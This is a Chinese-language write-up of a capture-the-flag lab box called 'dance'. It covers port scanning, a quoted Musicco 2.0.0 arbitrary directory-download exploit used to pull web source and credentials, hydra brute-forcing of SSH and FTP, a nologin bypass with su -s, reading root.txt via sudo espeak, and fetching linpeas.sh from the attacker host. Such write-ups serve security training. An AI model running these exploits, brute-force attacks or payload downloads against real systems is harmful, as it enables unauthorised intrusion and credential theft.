dance
dance
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali💀kali)-[~/temp/dance]
└─$ rustscan -a 192.168.0.116 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.116:21
Open 192.168.0.116:22
Open 192.168.0.116:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 ff:f8:ef:1f:1b:a1:40:87:34:0c:3d:35:c7:29:b1:3d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCg/5sl/SrI6Syj08cBfH28mQjmn3zx/zxqaEciJ5eGrsqNbNPD2qcB6vX4OnKSsCXayc4c8ahRdyHfGdv+nSQ5QnnyHzh6F6i0e2EK8ayAXivkfUwrkCJ/nlXXieBxCsqL1kew7/OktY8Eo53d/QRSRF3A+xxUpo3fRbmNBTDyZG54IokfpYhI2ruT1K4w28NADGOnKJB/Jd/uqLR1H3y/A18wkCoU5a4748efWhiQ3YB8WNfEN1nhjVFxrUnrt4OObIy6KGWOepdMbrFpLCGIKv1jI4ulBzBtNqPcPrc/mbV9VpeMCvC9JbudvsvU571A8m70FIfFTgFt+CTWQFTf2J2jiJ2qwJco8vxzrr0NYsJr5EisEUrF/YidJw+zwQNHshI4HWiAh6qGNZPsQQJhxxS2WzqUq5/WTTMGAbtNYYw+PKjWqa8hzOuTNrk5K/OU36OBAPSen39qOT53o3l5HNYtKZ3Gag3Yu4RyfR6D1ltwWD07tAJKL09/zmRIZCE=
| 256 08:f5:fd:33:51:89:82:29:74:2d:44:c8:54:e7:f1:16 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCYxZRp9Y33HOJntlFR1PEiyJHP20etccdh73Gec3q8mxnyhMZ69YyCMbUdxDOQLfyNJH+AllEUK8QjCE55Crvk=
| 256 53:c2:f0:6f:5d:2c:a1:da:7c:ad:c8:24:fd:85:d2:29 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGwdnN/XBm/nqCrNbQO05HFTVZBWTaNBWL7UxmO5UgoZ
80/tcp open http syn-ack nginx 1.18.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali💀kali)-[~/temp/dance]
└─$ gobuster dir -u http://192.168.0.116/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.116/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 121]
/music (Status: 301) [Size: 169] [--> http://192.168.0.116/music/]
Progress: 4402 / 1323366 (0.33%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 4435 / 1323366 (0.34%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
看一下源代码:
1
2
3
4
<audio controls>
<source src="nice.mp3" type="audio/mpeg">
Your browser does not support the audio element.
</audio>
敏感端口
尝试测试一下ftp端口:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali💀kali)-[~/temp/dance]
└─$ ftp 192.168.0.116
Connected to 192.168.0.116.
220 (vsFTPd 3.0.3)
Name (192.168.0.116:kali): Anoymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> dir
530 Please login with USER and PASS.
530 Please login with USER and PASS.
ftp: Can't bind for data connection: Address already in use
ftp> q
?Ambiguous command.
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/dance]
└─$ ftp 192.168.0.116
Connected to 192.168.0.116.
220 (vsFTPd 3.0.3)
Name (192.168.0.116:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||19694|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -la
229 Entering Extended Passive Mode (|||63496|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Sep 07 2021 .
drwxr-xr-x 2 0 113 4096 Sep 07 2021 ..
226 Directory send OK.
没发现啥东西。。。。
敏感目录

尝试搜索相关漏洞,这种播放器还是有可能存在漏洞的:
尝试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# Exploit Title: Musicco 2.0.0 - Arbitrary Directory Download
# Dork: N/A
# Date: 2018-11-09
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://www.musicco.app/
# Software Link: https://codeload.github.com/micser/musicco/zip/master
# Version: 2.0.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/?getAlbum&parent=[Directory]&album=Efe
# /[PATH]/index.php
#3592 } elseif (isset($_GET['getAlbum'])) {
#3593 $parent = $_GET['parent'];
#3594 $album = $_GET['album'];
#3595 $rootPath = realpath($parent);
#3596 $zip = new ZipArchive();
#3597 $zip->open('./'.Musicco::getConfig('tempFolder').'/'.$album.'.zip', ZipArchive::CREATE | ZipArchive::OVERWRITE);
GET /[PATH]/?getAlbum&parent=../../../../Efe_S1/apache/conf&album=Efe HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 09 Nov 2018 14:24:42 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: musicco=rlparl6g67tsok72of1ln5tj23; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment;filename="Efe.zip"
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/zip, application/octet-stream
任意目录下载漏洞
1
2
http://192.168.0.116/music/?getAlbum&parent=/etc/passwd&album=Efe
# 不行
仔细看一下是要压缩目录内容,尝试获取源代码:
1
http://192.168.0.116/music/?getAlbum&parent=/var/www/html&album=Efe
得到一个压缩包,尝试解压:
将账号密码提取出来进行爆破:
1
2
3
4
5
6
admin
guest
aria
alice
ava
alba
1
2
3
4
5
6
admin
guest
seraphim
rememberyou
password
thehostof
尝试爆破:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali💀kali)-[~/temp/dance]
└─$ hydra -L user -P pass ssh://192.168.0.116 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 01:28:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.0.116:22/
[22][ssh] host: 192.168.0.116 login: aria password: seraphim
[22][ssh] host: 192.168.0.116 login: alba password: thehostof
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-06 01:28:10
┌──(kali💀kali)-[~/temp/dance]
└─$ hydra -L user -P pass ftp://192.168.0.116 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-06 01:28:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ftp://192.168.0.116:21/
[21][ftp] host: 192.168.0.116 login: aria password: seraphim
[21][ftp] host: 192.168.0.116 login: alba password: thehostof
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-06 01:28:30
尝试ssh登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali💀kali)-[~/temp/dance]
└─$ ssh aria@192.168.0.116
The authenticity of host '192.168.0.116 (192.168.0.116)' can't be established.
ED25519 key fingerprint is SHA256:+yHNH2lpEqQwCcR/UdgzPxC+sReS9ku5Cjvo5aBV3uw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.116' (ED25519) to the list of known hosts.
aria@192.168.0.116's password:
Linux dance 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 7 12:50:06 2021 from 192.168.1.51
aria@dance:~$ ls -la
total 32
drwxr-xr-x 3 aria aria 4096 Sep 7 2021 .
drwxr-xr-x 4 root root 4096 Sep 7 2021 ..
-rw-r--r-- 1 aria aria 220 Sep 7 2021 .bash_logout
-rw-r--r-- 1 aria aria 3526 Sep 7 2021 .bashrc
drwxr-xr-x 3 aria aria 4096 Sep 7 2021 .local
-rw-r--r-- 1 aria aria 807 Sep 7 2021 .profile
-rw------- 1 aria aria 9 Sep 7 2021 user.txt
-rw------- 1 aria aria 51 Sep 7 2021 .Xauthority
aria@dance:~$ cat user.txt
godisadj
aria@dance:~$ exit
logout
Connection to 192.168.0.116 closed.
┌──(kali💀kali)-[~/temp/dance]
└─$ ssh alba@192.168.0.116
alba@192.168.0.116's password:
Linux dance 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
This account is currently not available.
Connection to 192.168.0.116 closed
提权
信息搜集
1
2
3
4
5
6
aria@dance:~$ sudo -l
Matching Defaults entries for aria on dance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User aria may run the following commands on dance:
(alba) NOPASSWD: /usr/bin/mopidy
尝试看一下gtfobins,但是没发现,尝试看一下文档:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
aria@dance:~$ /usr/bin/mopidy -h
usage: mopidy [-h] [--version] [-q] [-v] [--config FILES] [-o OPTIONS]
OPTIONS:
-h, --help Show this message and exit
--version show program's version number and exit
-q, --quiet less output (warning level)
-v, --verbose more output (repeat up to 4 times for even more)
--config FILES config files to use, colon seperated, later files override
-o OPTIONS, --option OPTIONS
`section/key=value` values to override config options
COMMANDS:
config
Show currently active configuration.
deps
Show dependencies and debug information.
aria@dance:~$ /usr/bin/mopidy config
[core]
cache_dir = $XDG_CACHE_DIR/mopidy
config_dir = $XDG_CONFIG_DIR/mopidy
data_dir = $XDG_DATA_DIR/mopidy
max_tracklist_length = 10000
restore_state = false
[logging]
verbosity = 0
format = %(levelname)-8s %(asctime)s [%(process)d:%(threadName)s] %(name)s\n %(message)s
color = true
config_file =
[audio]
mixer = software
mixer_volume =
output = autoaudiosink
buffer_time =
[proxy]
scheme =
hostname =
port =
username =
password =
[file]
enabled = true
media_dirs =
$XDG_MUSIC_DIR|Music
~/|Home
excluded_file_extensions =
.directory
.html
.jpeg
.jpg
.log
.nfo
.pdf
.png
.txt
.zip
show_dotfiles = false
follow_symlinks = false
metadata_timeout = 1000
[http]
enabled = true
hostname = 127.0.0.1
port = 6680
zeroconf = Mopidy HTTP server on $hostname
allowed_origins =
csrf_protection = true
default_app = mopidy
[m3u]
enabled = true
base_dir =
default_encoding = latin-1
default_extension = .m3u8
playlists_dir =
[softwaremixer]
enabled = true
[stream]
enabled = true
protocols =
http
https
mms
rtmp
rtmps
rtsp
metadata_blacklist =
timeout = 5000
没思路,尝试一下ftp,看一下没登上去的那个用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali💀kali)-[~/temp/dance]
└─$ ftp 192.168.0.116
Connected to 192.168.0.116.
220 (vsFTPd 3.0.3)
Name (192.168.0.116:kali): alba
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||56843|)
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Sep 07 2021 .
drwxr-xr-x 4 0 0 4096 Sep 07 2021 ..
-rw-r--r-- 1 1001 1001 220 Sep 07 2021 .bash_logout
-rw-r--r-- 1 1001 1001 3526 Sep 07 2021 .bashrc
-rw-r--r-- 1 1001 1001 807 Sep 07 2021 .profile
226 Directory send OK.
ftp> get .*
local: . remote: .*
229 Entering Extended Passive Mode (|||35528|)
550 Failed to open file.
ftp> wget .*
?Invalid command.
ftp> mget .*
mget .bash_logout [anpqy?]?
229 Entering Extended Passive Mode (|||27422|)
150 Opening BINARY mode data connection for .bash_logout (220 bytes).
100% |******************************************************************************************************| 220 11.12 KiB/s 00:00 ETA
226 Transfer complete.
220 bytes received in 00:00 (10.14 KiB/s)
mget .bashrc [anpqy?]?
229 Entering Extended Passive Mode (|||16736|)
150 Opening BINARY mode data connection for .bashrc (3526 bytes).
100% |******************************************************************************************************| 3526 2.07 MiB/s 00:00 ETA
226 Transfer complete.
3526 bytes received in 00:00 (0.99 MiB/s)
mget .profile [anpqy?]?
229 Entering Extended Passive Mode (|||59084|)
150 Opening BINARY mode data connection for .profile (807 bytes).
100% |******************************************************************************************************| 807 34.77 KiB/s 00:00 ETA
226 Transfer complete.
807 bytes received in 00:00 (33.09 KiB/s)
ftp> exit
221 Goodbye.
没发现啥有用的,重新看一下相关系统文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
aria@dance:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
aria:x:1000:1000:aria,,,:/home/aria:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
mopidy:x:107:29::/var/lib/mopidy:/usr/sbin/nologin
alba:x:1001:1001:,,,:/home/alba:/usr/sbin/nologin
发现是nologin。
切换到目标用户的bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
aria@dance:~$ su alba
Password:
This account is currently not available.
aria@dance:~$ su -h
Usage:
su [options] [-] [<user> [<argument>...]]
Change the effective user ID and group ID to that of <user>.
A mere - implies -l. If <user> is not given, root is assumed.
Options:
-m, -p, --preserve-environment do not reset environment variables
-w, --whitelist-environment <list> don't reset specified variables
-g, --group <group> specify the primary group
-G, --supp-group <group> specify a supplemental group
-, -l, --login make the shell a login shell
-c, --command <command> pass a single command to the shell with -c
--session-command <command> pass a single command to the shell with -c
and do not create a new session
-f, --fast pass -f to the shell (for csh or tcsh)
-s, --shell <shell> run <shell> if /etc/shells allows it
-P, --pty create a new pseudo-terminal
-h, --help display this help
-V, --version display version
For more details see su(1).
aria@dance:~$ su -s /bin/bash alba
Password:
alba@dance:/home/aria$ cd ~
alba@dance:~$ sudo -l
Matching Defaults entries for alba on dance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User alba may run the following commands on dance:
(root) NOPASSWD: /usr/bin/espeak
这个hades遇到过,直接可以参考:https://gtfobins.github.io/gtfobins/espeak/#sudo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
alba@dance:~$ sudo -u root /usr/bin/espeak -qXf /root/.ssh/id_rsa
Failed to read file '/root/.ssh/id_rsa'
alba@dance:~$ sudo -u root /usr/bin/espeak -qXf /root/root.txt
Translate 'deadcandance'
1 d [d]
78 d) ead [Ed]
36 ea [i:]
1 e [E]
1 c [k]
1 a [a]
1 n [n]
1 d [d]
100 &) an (ce_ [@n]
76 C) an (c [aan]
1 a [a]
1 c [k]
22 c (e [s]
41 &) e (_ []
1 e [E]
d'Edkand@ns
获得到了root.txt,但是没有rootshell,尝试进一步提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
alba@dance:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/umount
alba@dance:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/ping cap_net_raw=ep
alba@dance:~$ cd /tmp
alba@dance:/tmp$ wget http://192.168.0.143:8888/linpeas.sh
--2024-07-06 01:59:51-- http://192.168.0.143:8888/linpeas.sh
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================>] 840.38K --.-KB/s in 0.05s
2024-07-06 01:59:51 (16.0 MB/s) - ‘linpeas.sh’ saved [860549/860549]
alba@dance:/tmp$ chmod +x linpeas.sh

发现存在内核漏洞可以进行提权,但是这个Dirtypipe漏洞发现时间比靶机还晚一点,只能暂时先这样了。
参考
https://www.bilibili.com/video/BV14J4m147CV
https://youtu.be/c4zkD3_nzys
本文由作者按照 CC BY 4.0 进行授权